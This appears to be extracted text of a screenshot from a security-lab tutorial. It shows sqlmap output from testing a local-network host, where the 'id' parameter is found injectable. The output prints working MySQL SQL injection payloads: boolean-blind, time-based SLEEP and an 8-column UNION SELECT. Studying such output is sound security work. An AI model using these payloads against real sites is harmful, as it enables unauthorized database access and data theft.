 C:\Windows\System32\cmd.exe
r (potential) technique found
[21:17:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[21:17:20] [INFO] target URL appears to have 8 columns in query
[21:17:20] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9 AND 9272=9272
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=9 AND (SELECT 3883 FROM (SELECT(SLEEP(5)))xEPi)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-5064 UNION ALL SELECT NULL,CONCAT(0x717a716a71,0x555a5975715165665052596a7373664e7947514869676a76497364
4275664c4172634d6f794b736e,0x716a6b7171),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:17:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[21:17:20] [INFO] fetched data logged to text files under 'C:\Users\wangc\AppData\Local\sqlmap\output\192.168.3.43'
[*] ending @ 21:17:20 /2020-06-08/
C:\python3\sqlmap-master>
字节脉搏实验室